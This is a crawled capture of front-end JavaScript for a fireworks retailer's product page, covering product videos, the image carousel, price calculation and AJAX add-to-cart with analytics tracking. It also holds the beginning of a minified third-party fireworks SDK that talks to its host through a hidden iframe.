_0x1cda();}document[_0x4657ef(0x2e2)]==_0x4657ef(0x130)?document[_0x4657ef(0x226)+_0x4657ef(0x2bd)](_0x4657ef(0x259)+_0x4657ef(0x139),_ilo):_ilo();

--- FILE ---
content_type: application/javascript
request_url: https://www.superiorfireworks.com/mm5/themes/retail/js/page/prod.js?T=728dae92
body_size: 4843
content:
// VIDEO 
function applyVideo(videostring){
	var vid = videostring , appendHtml='' , videotype='' , vidElement , prodWrap = $('.product-prod--video'), vidSrc,iframeHtml;
	if( vid.search(/youtube/i) > -1 ){//youtube link
		var splits = vid.split('?'),
			 queryParts = cornerstoneUX.sharedFunctions.parseQueryString(splits[1]),
			videoid = queryParts.v;
			iframeHtml = '<iframe width="640" height="360" src="//www.youtube.com/embed/'+videoid+'?rel=0" frameborder="0" allowfullscreen></iframe>';
		appendHtml = iframeHtml;
		videotype = 'video-type-iframe';
	
	}else if(vid.search(/iframe/i) > -1){//any iframe
		iframeHtml = vid;
		appendHtml = $('<div>'+iframeHtml+'</div>').find('iframe');
		videotype = 'video-type-iframe';

	}else if(vid.search(/mp4|ogg|mov/i) > -1){//html5 video
		vidElement = document.createElement('video');
		if(vid.search(/\/\/(.*)(mp4|ogg|mov)/i) > -1){//link
			vidSrc = vid;
		}else{
			//vidSrc = '//videos.superiorfireworks.com/' + vid ;//local
			vidSrc = 'https://cf972d4b32d61b85f538-97d471f069beff2f685a0b2ec20a6546.ssl.cf2.rackcdn.com/' + vid;
		}
		vidElement.setAttribute('src', vidSrc );
		vidElement.controls = true;
		vidElement.addEventListener("play",function(e , c){
			//vidElement.controls = true;
			prodWrap.addClass('is--playing');
		});
		vidElement.addEventListener("pause",function(e){
			//vidElement.controls = false;
			prodWrap.removeClass('is--playing');
		});
		appendHtml = vidElement;
		videotype = 'video-type-html5';	

	}
	if(appendHtml != ''){
		prodWrap.append(appendHtml).addClass(videotype);	
	}
	return vidElement;
	
}
if('video_url' in productJsonData){
	var vidElement = applyVideo(productJsonData.video_url);
	$('.product-prod--video__btn-outer').on('click',function(){
		vidElement.play();
	});
}

// ---- Open Product Image Gallery ---- //
//cornerstoneUX.sharedFunctions.productGallery($('#js-main-image-zoom'));

var mainImageZoom = $('#js-main-image-zoom'),
	thumbnails = $('#js-prod-product--thumbnails');

//console.log(window['image_data' + productID][0]['image_data'][2]);
thumbnails.on('click', '.prod-product--thumbnail', function () {
	var thumbnail_image = $(this).find('img');
	if ( !$(thumbnail_image).attr('data-large') ) return;
	$(mainImageZoom).attr('src', $(thumbnail_image).attr('data-large') );
	$(mainImageZoom).attr('srcset', $(thumbnail_image).attr('data-largesrcset'));
});



$.getScript(theme_path + '/js/jquery.slick.min.js', function () {
		$(thumbnails).slick({
			vertical: true,
			verticalSwiping: false,
			arrows: true,
			slidesToScroll: 2,
			slidesToShow: 2,
			responsive : [
				{
					breakpoint: 1170,
					settings: {
						vertical:false,
						slidesToScroll: 1,
						slidesToShow: 2,
					}
				}	
			]
		});			
	setTimeout(function() {
		$(thumbnails).slick("refresh");
	}, 500);
	

	if ( $('#js-related-products-carousel').length > 0 ) {
		var relatedsResponsiveBreaks = [
				{
					breakpoint: 1200,
					settings: {
						slidesToScroll: 1,
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 960,
					settings: {
						slidesToScroll: 1,
						slidesToShow: 1,
					}
				},
			];
		$('#js-related-products-carousel').slick({
			arrows: true,
			slidesToScroll: 1,
			slidesToShow: 3,
			mobileFirst : false,
			nextArrow: '<span class="product--slider--next"><span data-icon="&#x24;"></span></span>',
			prevArrow: '<span class="product--slider--prev"><span data-icon="&#x23;"></span></span>',
			responsive: relatedsResponsiveBreaks
		});
		
		/*
		$('#js-recently-viewed-products-carousel').slick({
			arrows: true,
			slidesToScroll: 1,
			slidesToShow: 3,
			mobileFirst : false,
			nextArrow: '<span class="product--slider--next"><span data-icon="&#x24;"></span></span>',
			prevArrow: '<span class="product--slider--prev"><span data-icon="&#x23;"></span></span>',
			responsive: relatedsResponsiveBreaks
		});
		*/
	}
});
$(window).resize( function() {
	$(thumbnails).slick("slickSetOption", null,null,true );
	//$(thumbnails).slickSetOption();
});

// ---- Update Button For "Out Of Stock" ---- //
function outOfStock () {
	var button = $('#js-add-to-cart'),
		buttonText = button.val();

	if (button.is(':disabled') === true) {
		button.addClass('bg-gray').val('Sold Out');
	}
	else {
		button.removeClass('bg-gray').val(buttonText);
	}
}
outOfStock();

// ---- Set Initial Swatch Name ---- //
$('#js-swatch-name').text($('#js-swatch-select').find('option:first-child').text());

// ---- Update Display When Attribute Machine Fires ---- //
MivaEvents.SubscribeToEvent('variant_changed', function () {
	if(typeof gallery !== 'undefined'){
		gallery.length = 0;
	}
	mainImageZoom.attr('data-index', 0);
	thumbnailIndex = 0;
	outOfStock();
	//selectedSwatch();
});

// ---- Update Display Price Based on Attribute Selections (If Attribute Machine Is Not Being Used) ---- //
if (typeof attrMachCall === 'undefined' && document.getElementById('js-product-attribute-count').value > 0) {
	for(var baseProductPrice=Number(document.getElementById("js-price-value").getAttribute("data-base-price")),regularProductPrice=Number(),productAttributeCount=Number(document.getElementById("js-product-attribute-count").value+1),productAttributes=document.getElementById("js-purchase-product").elements,attributeType=[""],i=0;i<productAttributes.length;i++){var tagName=productAttributes[i].tagName.toLowerCase(),elementType=productAttributes[i].type,type=productAttributes[i].getAttribute("data-attribute-type"), name=productAttributes[i].name;"hidden"==elementType&&null!=type&&attributeType.push(type);productAttributes[i].onchange=function(){updateProductDisplayPrice()}} function updateProductDisplayPrice(){for(var b,a,c=baseProductPrice,f=regularProductPrice,d=1;d<productAttributeCount;d++)if(b=document.getElementsByName("Product_Attributes["+d+"]:value"),"select"==attributeType[d])for(var e=0;e<b.length;e++)a=b.item(e),a=a.options.item(a.selectedIndex),c+=Number(a.getAttribute("data-option-price")),f+=Number(a.getAttribute("data-regular-price"));else if("radio"==attributeType[d]||"checkbox"==attributeType[d])for(e=0;e<b.length;e++)a=b.item(e),a.checked&&(c+=Number(a.getAttribute("data-option-price")), f+=Number(a.getAttribute("data-regular-price")));else if("text"==attributeType[d]||"memo"==attributeType[d])a=b.item(0),a.value&&(c+=Number(a.getAttribute("data-option-price")),f+=Number(a.getAttribute("data-regular-price")));b=document.getElementsByName("Quantity");c*=Number(b.item(0).value);b.item(0);document.getElementById("js-price-value").innerHTML=formatCurrency(c);document.getElementById("js-mobile-price-value")&&(document.getElementById("js-mobile-price-value").innerHTML=formatCurrency(c))} function formatCurrency(b){var a=!1;0>b&&(a=!0,b=Math.abs(b));return(a?"-$":"$")+parseFloat(b,10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,").toString()}updateProductDisplayPrice();
}

// ---- AJAX Add To Cart ---- //
function addToCart () {
	$('#js-add-to-cart').on('click', function (e) {
		e.preventDefault();
		e.stopImmediatePropagation();
		outOfStock();
			
		var purchaseForm = $('#js-purchase-product');
		// Check the form is not currently submitting
		if (purchaseForm.data('formstatus') !== 'submitting') {
			// Set up variables
			var form = purchaseForm,
				formData = form.serialize(),
				formUrl = form.attr('action').replace('^https?:', ''),
				formMethod = form.attr('method'),
				responseMessage = $('#js-purchase-message'),
				miniBasket = $('#js-mini-basket-container'),
				processingImage = $('#js-processing-purchase'),
				purchaseButton = $(this),
				purchaseButtonText = purchaseButton.val();

			// Add status data to form
			form.data('formstatus', 'submitting');

			// Show processing message
			processingImage.show();
			purchaseButton.toggleDisabled().val('Processing...');
			responseMessage.html('').hide();

			// Send data to server for validation
			$.ajax({
				url: formUrl,
				type: formMethod,
				cache: false,
				data: formData,
				success: function(data, textStatus, jqXHR) {
					if (data.search(/id="js-BASK"/i) != -1) {
						$('html, body').animate({scrollTop: '0px'}, 250);
						var responseMiniBasket = $(data).find('#js-mini-basket-container'),
							miniBasketCount = responseMiniBasket.contents()[1].getAttribute('data-itemcount'),
							miniBasketSubtotal = ' ' + responseMiniBasket.contents()[1].getAttribute('data-subtotal'),
							miniBasketLinkCount = $('.js-minibasket-count, .js-mobile-basket-button .notification'),
							miniBasketLinkSubtotal = $('#js-minibasket-subtotal');

						miniBasketLinkCount.text(miniBasketCount); // Update basket quantity (display only)
						miniBasketLinkSubtotal.text(miniBasketSubtotal); // Update basket subtotal (display only)

						miniBasket.html(responseMiniBasket.contents()).addClass('open');
						
						setTimeout(function () {
							miniBasket.removeClass('open');
						}, 5000);

						// GA4 - add_to_cart tracking - GDCJ
                        if ( typeof window.google_tag_manager != 'undefined' ) {
                            
                            var GA4_name = $(purchaseForm).find('input[name=GA4_Product_Name]').val();
                            var GA4_code = $(purchaseForm).find('input[name=Product_Code]').val();
                            var GA4_price = $(purchaseForm).find('input[name=GA4_Product_Price]').val();
                            var GA4_quantity = $(purchaseForm).find('input[name=Quantity]').val();
                            var GA4_category = $(purchaseForm).find('input[name=Category_Name]').val();
                            
                            window.dataLayer.push({
                            event: 'add_to_cart',
                            addToCart: {
                                items: [{
                                  'item_name': GA4_name,
                                  'item_id': GA4_code,
                                  'price': GA4_price,
                                  'quantity': GA4_quantity,
                                  'item_category': GA4_category
                                }]
                            }
                            });
    
                        }
						
						// Re-Initialize Attribute Machine (if it is active)
						if (typeof attrMachCall !== 'undefined') {
							attrMachCall.Initialize();
						}
					}
					else if(data.search(/id="js-PATR"/i) != -1) {
						var missingAttrs = [];
						form.find('.required').each(function () {
							missingAttrs.push(' ' + $(this).attr('title'));
						});
						responseMessage.html('All <em class="red">Required</em> options have not been selected.<br /><br />Please review the following options: <span class="red">' + missingAttrs + '</span>.').fadeIn().delay(5000).fadeOut();
					}
					else if(data.search(/id="js-PLMT"/i) != -1) {
						responseMessage.html('We do not have enough of the product you have selected.<br /><br />Please adjust your quantity.').fadeIn().delay(3000).fadeOut();
					}
					else if(data.search(/id="js-POUT"/i) != -1) {
						responseMessage.html('The product you have selected is out of stock.<br /><br />Please review your options or check back later.').fadeIn().delay(3000).fadeOut();
					}
					else {
						responseMessage.html('Please review options.').fadeIn().delay(3000).fadeOut();
					}

					// Hide processing message and reset formstatus

					processingImage.hide();
					purchaseButton.toggleDisabled().val(purchaseButtonText);
					form.data('formstatus', 'idle');		
					
				},
				error: function (jqXHR, textStatus, errorThrown) {
				}
			});
		}

	});
}
addToCart();

// --- Mobile slider for Images --- //
function mobileImageSlider() {
	var totalThumbs = parseFloat($('#js-thumbnails .thumbnail-img-wrap').length - 1 ),
		currentImg = parseFloat($('#js-main-image-zoom').attr('data-index'));

		if (totalThumbs === -1 ) {
			$('.main-image-nav').hide();
		} else {
			$('#js-main-dots').html('');
			$('#js-main-dots').html('<ul class="inline-list np"></ul>');
			for (var i = totalThumbs; i >= 0; i--) {
				if (i > 0){
					$('#js-main-dots ul').prepend('<li data-index="' + i + '"></li>');
				} else {
					$('#js-main-dots ul').prepend('<li class="active" data-index="' + i + '"></li>');
				}
			}
		}


	$('#js-main-dots ul li').on('click', function() {
		var clickedLI = parseFloat($(this).attr('data-index'));
		$('#js-thumbnails .thumbnail-img-wrap[data-index="' + clickedLI + '"]').click();
		$('#js-main-dots ul li.active').removeClass('active');
		$(this).addClass('active');
		currentImg = clickedLI;
	});

	function nextMobileImage() {
		var currIndex = parseFloat($('#js-main-image-zoom').attr('data-index')),
			nextImage = $('#js-main-dots li[data-index="' + (currIndex + 1) + '"]'),
			firstImage = $('#js-main-dots li[data-index="0"]');
		if ($(nextImage).length > 0) {
			$(nextImage).click();
		} else {
			$(firstImage).click();
		}
	}

	function prevMobileImage() {
		var currIndex = parseFloat($('#js-main-image-zoom').attr('data-index')),
			prevImage = $('#js-main-dots li[data-index="' + (currIndex - 1) + '"]'),
			lastImage = $('#js-main-dots li[data-index="' + totalThumbs + '"]');
		if ($(prevImage).length > 0) {
			$(prevImage).click();
		} else {
			$(lastImage).click();
		}

	}
	if (totalThumbs > 1 ) {
		$("#js-main-image-zoom").swipe( {
			swipeLeft:function(event, direction, distance, duration, fingerCount) {
				nextMobileImage();
			},
			swipeRight:function(event, direction, distance, duration, fingerCount) {
				prevMobileImage();
			},
			threshold:10
		});
	}
}
mobileImageSlider();


///POWER REVIEWS

if($.hook('pr-itemavg').length > 0){
	$.hook('pr-itemavg').each(function(i,o){
		var el = $(this) , dataset = el[0].dataset,
		percent = ( dataset.prItemavg / dataset.prTotal ) * 100;
		setTimeout(function() {
			el.find('i').css({
				width : percent + '%'
			});	
		}, (i * 350) );
	});
}

$('.review--images-item').magnificPopup({
	 type: 'image'
});


$('.reviewvideo').map(function(e){
	var t = $(this),href = t.attr('href');
	if(href.search('/youtube/i' != -1)){
		var ytId = href.match(/v\/(.+)/);
		if(ytId.length > 1){
			var url = 'https://www.youtube.com/watch?v=' + ytId[1];
			t.attr('data-video',url);
		}
	}
});
// ---- Open Video pop up ---- //
cornerstoneUX.sharedFunctions.openVideos('.reviewvideo');

// SOCIAL MEDIA 

/////////SOCIAL MEDIA 
var productShareButtons = function() {
	
	$('.product_share_button').on('click', function(e) {
		e.preventDefault();

		var $this = $(this),
			social_media_type = $this.attr('data-social');
			url = '';
		switch(social_media_type) {
			case 'googleplus':
				url = $this.attr('href');
				url += '?url=' + $this.attr('data-url');
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 750, 650 );
			break;
			case 'facebook':
				url = $this.attr('href');
				url += '&u=' + $this.attr('data-url');
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 750, 650 );
			break;
			case 'twitter':
				url = $this.attr('href');
				url += '?url=' + $this.attr('data-url');
				url += '&original_referer=' + $this.attr('data-url');
				url += '&text=' + $this.attr('data-description');
				url += '&tw_p=tweetbutton';
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 500, 300 );
			break;
			case 'pinterest':
				url = $this.attr('href');
				url += '?url=' + $this.attr('data-url');
				url += '&media=' + $this.attr('data-media');
				url += '&description=' + $this.attr('data-description');
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 750, 650 );
			break;
		}
		return false;
	});
};
productShareButtons();

// setTimeout(function() {
// 	$.get('https://www.instagram.com/borsheims/',function(data){
// 		var items = $(data).find('._mesn5');
// 		console.log(items);
// 	});
// }, 1000);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://glowfireworks.com/sdk/js/v1/glow-1.6.10.min.js
body_size: 20635
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t||self).glow={})}(this,function(t){var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,i=/^0o[0-7]+$/i,a=parseInt,s="object"==typeof self&&self&&self.Object===Object&&self,l="object"==typeof e&&e&&e.Object===Object&&e||s||Function("return this")(),c=Object.prototype.toString,d=Math.max,u=Math.min,p=function(){return l.Date.now()};function h(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function g(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==c.call(t)}(t))return NaN;if(h(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=h(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(n,"");var s=r.test(t);return s||i.test(t)?a(t.slice(2),s?2:8):o.test(t)?NaN:+t}var m=function(t,e,n){var o,r,i,a,s,l,c=0,m=!1,w=!1,f=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function b(e){var n=o,i=r;return o=r=void 0,c=e,a=t.apply(i,n)}function y(t){return c=t,s=setTimeout(x,e),m?b(t):a}function v(t){var n=t-l;return void 0===l||n>=e||n<0||w&&t-c>=i}function x(){var t=p();if(v(t))return _(t);s=setTimeout(x,function(t){var n=e-(t-l);return w?u(n,i-(t-c)):n}(t))}function _(t){return s=void 0,f&&o?b(t):(o=r=void 0,a)}function $(){var t=p(),n=v(t);if(o=arguments,r=this,l=t,n){if(void 0===s)return y(l);if(w)return s=setTimeout(x,e),b(l)}return void 0===s&&(s=setTimeout(x,e)),a}return e=g(e)||0,h(n)&&(m=!!n.leading,i=(w="maxWait"in n)?d(g(n.maxWait)||0,e):i,f="trailing"in n?!!n.trailing:f),$.cancel=function(){void 0!==s&&clearTimeout(s),c=0,o=l=r=s=void 0},$.flush=function(){return void 0===s?a:_(p())},$};const w=new Map([["aerial_shell",{singular:"shell",plural:"shells"}],["shell_kit",{singular:"shell",plural:"shells"}],["preloaded_shell_kit",{singular:"shell",plural:"shells"}],["rocket",{singular:"rocket",plural:"rockets"}],["assortment_mixed",{singular:"item",plural:"items"}],["assortment_aerial_shell",{singular:"shell",plural:"shells"}],["assortment_aerial_cake",{singular:"item",plural:"items"}],["assortment_slice",{singular:"item",plural:"items"}],["assortment_fountain",{singular:"fountain",plural:"fountains"}],["assortment_strobe_pot",{singular:"item",plural:"items"}],["assortment_roman_candle",{singular:"candle",plural:"candles"}],["assortment_barrage",{singular:"item",plural:"items"}],["assortment_rocket",{singular:"rocket",plural:"rockets"}]]),f={singular:"shot",plural:"shots"};function b(t,e=""){const n=e.startsWith("assortment_"),o=w.get(e)||f;return`${n?"Includes ":""}${t} ${1===t?o.singular:o.plural}`}function y(t){return"fountain"!==t&&"strobe_pot"!==t}function v(t){return"shell_kit"!==t&&"preloaded_shell_kit"!==t&&"rocket"!==t&&!t.startsWith("assortment_")}function x(t){const e=document.createElement("style");return e.textContent=t,document.head.appendChild(e),function(){e.remove()}}const _=(t,e)=>Math.random()*(e-t)+t,$=function(t){return 1===arguments.length&&Array.isArray(t)?t[Math.random()*t.length|0]:arguments[Math.random()*arguments.length|0]},S="e9d8490e9cc26961",I="2147483647";function k(t,e){if(!t)throw new Error("GLOW Error: "+e)}function C(t){return"[object Object]"===Object.prototype.toString.call(t)}function T(t){let e,n;return!1!==C(t)&&(e=t.constructor,void 0===e||(n=e.prototype,!1!==C(n)&&!1!==n.hasOwnProperty("isPrototypeOf")))}function E(t,e){t||console.warn("GLOW Warning: "+e)}function P(t){return"dom_node"===t?"DOM Node or CSS selector string":"url"===t?"URL string":t}const L=t=>"string"==typeof t?`"${t}"`:"function"==typeof t?`Function(${t.name})`:Array.isArray(t)?`Array(${t.length})`:String(t),j=/^(\s|&nbsp;)+$/;function A(t){return!t.hasChildNodes()||j.test(t.innerHTML)}function O(t,e,n){k(T(t),`glow.${e}() must be passed a plain object containing named arguments (received: ${L(t)})`);for(const[o,r]of Object.entries(n)){let n,i,a,s,l=!0;"string"==typeof r?n=r:(n=r.type,!1===r.required&&(l=!1)),"one_of"===n?(k(T(r)&&Array.isArray(r.options),'Library Error: The "one_of" validation type requires an "options" array.'),i=r.options):"number"!==n&&"integer"!==n||T(r)&&(r.hasOwnProperty("min")&&(a=r.min),r.hasOwnProperty("max")&&(s=r.max),null!=a&&null!=s&&k(a<=s,`Library error: for "${o}", min (${a}) must be <= max (${s}).`));const c=o.includes("."),d=c?o.split("."):void 0,u=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);let p,h;if(c){p=!0;let n=t;const o=d.length;let r="";for(let t=0;t<o;t++){const i=d[t];if(!u(n,i)){p=!1;break}n=n[i],r+=r?`.${i}`:i,t<o-1&&k(T(n),`glow.${e}() expected an object for the "${r}" argument, which may contain nested properties. Received: ${L(n)}`)}p&&(h=n)}else p=u(t,o),h=t[o];if(l&&k(p,`glow.${e}() is missing the named argument "${o}" (should be a ${P(n)})`),l||null!=h)switch(n){case"boolean":k("boolean"==typeof h,`glow.${e}() expected a boolean value for the "${o}" argument, but received: ${L(h)}`);break;case"number":k("number"==typeof h&&!isNaN(h),`glow.${e}() expected a number value for the "${o}" argument, but received: ${L(h)}`),null!=a&&k(h>=a,`glow.${e}() expected the value for the "${o}" argument to be >= ${a}, but received: ${L(h)}`),null!=s&&k(h<=s,`glow.${e}() expected the value for the "${o}" argument to be <= ${s}, but received: ${L(h)}`);break;case"integer":k("number"==typeof h&&!isNaN(h),`glow.${e}() expected an integer value for the "${o}" argument, but received: ${L(h)}`),k(Math.floor(h)===h,`glow.${e}() expected an integer value (whole number only, no decimal value) for the "${o}" argument, but received: ${L(h)}`),null!=a&&k(h>=a,`glow.${e}() expected the value for the "${o}" argument to be >= ${a}, but received: ${L(h)}`),null!=s&&k(h<=s,`glow.${e}() expected the value for the "${o}" argument to be <= ${s}, but received: ${L(h)}`);break;case"string":k("string"==typeof h,`glow.${e}() expected a string value for the "${o}" argument, but received: ${L(h)}`),k(""!==h,`glow.${e}() expected a non-empty string value for the "${o}" argument, but received an empty string`);break;case"object":k(T(h),`glow.${e}() expected a plain object value for the "${o}" argument, but received: ${L(h)}`),k(Object.keys(h).length>0,`glow.${e}() expected a non-empty object value for the "${o}" argument, but received "{}"`);break;case"function":k("function"==typeof h,`glow.${e}() expected a function value for the "${o}" argument, but received: ${L(h)}`);break;case"one_of":k(i.includes(h),`glow.${e}() expected the "${o}" argument to be one of the following options: ${i.map(L).join(", ")}. Received: ${L(h)}`);break;case"url":k("string"==typeof h,`glow.${e}() expected a URL for the "${o}" argument, which must be a string. Received: ${L(h)}`),k(h.startsWith("http://")||h.startsWith("https://"),`glow.${e}() expected a URL for the "${o}" argument, which must start with "http://" or "https://". Received: ${L(h)}`);break;case"dom_node":if("string"==typeof h){const t=document.querySelectorAll(h);k(t.length>0,`glow.${e}() expected the "${o}" argument to be a valid selector, but "${h}" matched 0 elements on the page.`),k(t.length<2,`glow.${e}(): the provided "${o}" selector of "${h}" matched ${t.length} elements. To prevent unexpected problems, please ensure the selector matches exactly 1 element.`),E(A(t[0]),`glow.${e}(): the provided "${o}" element was not empty. Any child elements have been overwritten. If this is a problem, please move the content outside of this element.`)}else h instanceof Element?E(A(h),`glow.${e}(): the provided "${o}" element was not empty. Any child elements have been overwritten. If this is a problem, please move the content outside of this element.`):k(!1,`glow.${e}() expected a DOM Node or a CSS selector string value for the "${o}" argument, but received: ${L(h)}`);break;default:throw new Error("switch should be exhaustive")}}}function B(t,e){return`${t}--${e}`}let z=!1,M=null,U=null,q=!1;function D(){if(M&&!q){q=!0,clearTimeout(U);const t=M;t.classList.add("glowtech-toast-exiting"),t.addEventListener("animationend",()=>{q=!1,t.remove(),M===t&&(M=null)},{once:!0})}}const R="https://glowfireworks.com";let F,W,N=null,H=null;function Y(){return N||(N=new Promise((t,e)=>{let n=!1;const o=setTimeout(()=>{n=!0,N=null,r.remove(),e("timeout")},5e3),r=document.createElement("iframe");r.setAttribute("sandbox","allow-same-origin allow-scripts"),r.src="https://glowfireworks.com/embed/agent/agent-v6.4.html",r.onload=()=>{if(n)return;clearTimeout(o);let e=null;try{e=localStorage.getItem(W)}catch(e){return void t(r)}H=r,Q("restore-backup-and-subscribe",e).then(()=>t(r)).catch(()=>{t(r),console.warn("GLOW backup restoration command failed.")})},r.style.display="none",document.body.appendChild(r)}),N)}function G(t){return"restore-backup-and-subscribe"===t.actionType?(H.contentWindow.postMessage(t,R),Promise.resolve()):Y().then(e=>{e.contentWindow.postMessage(t,R)})}function Z(t,e){G({token:S,retailerId:F,beta:!1,messageType:t,payload:e})}const X=new Map;function J(t,e){X.has(t)?X.get(t).push(e):X.set(t,[e])}window.addEventListener("message",t=>{var e,n;t.origin===R&&(t.data.messageType?function(t,e){if("backup-data"===t)return void localStorage.setItem(W,e);const n=X.get(t);if(n)for(const t of n)t(e)}(t.data.messageType,t.data.payload):t.data.key&&(n=t.data.value,K.has(e=t.data.key)?(K.get(e)(n),K.delete(e)):console.warn(`GLOW Agent Bus: Command with key "${e}" couldn't be resolved because it didn't exist.`)))});let V=0;const K=new Map;function Q(t,e){const n=++V;return G({token:S,retailerId:F,beta:!1,actionType:t,payload:{key:n,value:e}}).then(()=>new Promise(t=>{K.set(n,t)})).then(t=>"storage-error"===t?Promise.reject("storage-error"):t)}var tt,et=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,nt=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]","g"),ot="object"==typeof self&&self&&self.Object===Object&&self,rt="object"==typeof e&&e&&e.Object===Object&&e||ot||Function("return this")(),it=(tt={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"ss"},function(t){return null==tt?void 0:tt[t]}),at=Object.prototype.toString,st=rt.Symbol,lt=st?st.prototype:void 0,ct=lt?lt.toString:void 0,dt=/[\\^$.*+?()[\]{}|]/g,ut=RegExp(dt.source),pt="object"==typeof self&&self&&self.Object===Object&&self,ht="object"==typeof e&&e&&e.Object===Object&&e||pt||Function("return this")(),gt=Object.prototype.toString,mt=ht.Symbol,wt=mt?mt.prototype:void 0,ft=wt?wt.toString:void 0,bt=/^\s+|\s+$/g,yt=/^[-+]0x[0-9a-f]+$/i,vt=/^0b[01]+$/i,xt=/^0o[0-7]+$/i,_t=parseInt,$t=Object.prototype.toString;function St(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}var It,kt=function(t){return function(t,e){var n;if("function"!=typeof e)throw new TypeError("Expected a function");return t=function(t){var e=function(t){return t?Infinity===(t=function(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==$t.call(t)}(t))return NaN;if(St(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=St(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(bt,"");var n=vt.test(t);return n||xt.test(t)?_t(t.slice(2),n?2:8):yt.test(t)?NaN:+t}(t))||-Infinity===t?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}(t),n=e%1;return e==e?n?e-n:e:0}(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=void 0),n}}(2,t)},Ct=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Tt="a-z\\xdf-\\xf6\\xf8-\\xff",Et="A-Z\\xc0-\\xd6\\xd8-\\xde",Pt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f 